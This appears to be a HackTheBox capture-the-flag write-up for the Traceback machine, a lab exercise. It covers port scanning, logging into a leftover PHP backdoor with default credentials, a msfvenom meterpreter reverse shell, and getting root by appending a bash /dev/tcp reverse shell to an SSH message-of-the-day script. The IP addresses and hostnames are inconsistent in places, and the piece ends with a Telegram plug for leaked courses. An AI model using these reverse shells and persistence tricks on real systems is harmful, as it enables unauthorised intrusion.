I continue to publish solutions sent to the finalization of machines from the HackTheBox site .
In this article, we exploit someone's backdoor, get a shell through Luvit, and tinker with SSH for LPE.
The connection to the laboratory is via VPN. It is recommended not to connect from a work computer or from a host where there is important data for you, as you find yourself in a private network with people who know something about information security.
Recon
This machine has an IP address of 10.10.10.174, which I add to / etc / hosts.
10.10.10.181 fatty.htbThe first step is to scan open ports. Since it takes a long time to scan all ports with nmap, I will first do it using masscan. We scan all TCP and UDP ports from the tun0 interface at 500 packets per second.
masscan -e tun0 -p1-65535,U:1-65535 10.10.10.181 --rate=500
Now, to get more detailed information about the services that run on the ports, run a scan with the -A option.
nmap -A traceback.htb -p22,80
The host runs an SSH service and a web server. Having entered the web server, we will not find anything except the message.

But we find something interesting in the source code.

But after googling this line, we go to this github page .

Entry Point
Going through these files, we determine that the smevk.php file is uploaded to the server.

In the source code on github, we find the default credentials and log in.


Let's generate a PHP shell and run the listener.
msfvenom -p php/meterpreter_reverse_tcp LHOST=10.10.15.60 LPORT=4321 -f raw > r.php
cat r.php | xclip -selection clipboard && echo '<?php ' | tr -d '\n' > r.php && xclip -selection clipboard -o >> r.php

Now let's load the shell and look at it. We get the meterpreter session.

USER
In the user's home directory, we find files and a note to them.

And also on behalf of the user sysadmin, you can run a lua script.

Let's start the shell.

For convenience, let's throw the SSH key. To do this, we will generate an open / closed pair and write open in authorized_keys.

Now let's connect using the closed one and take the flag.

ROOT
Let's start the LinPEAS basic enumeration script. And in the report we will find interesting files for recording.


Thus, the /etc/update-motd.d/00-header file is executed every time an SSH connection is made. Let's check with pspy. Let's run this utility and connect via SSH.

Let's add a reverse shell to this file.

echo “bash -i >& /dev/tcp/10.10.15.60/5432 0>&1” >> /etc/update-motd.d/00-headerNow we will immediately connect and see the return connection to our host.
You can join us on Telegram . There you can find interesting materials, leaked courses, and software. Let's gather a community, in which there will be people who are versed in many areas of IT, then we can always help each other on any IT and information security issues.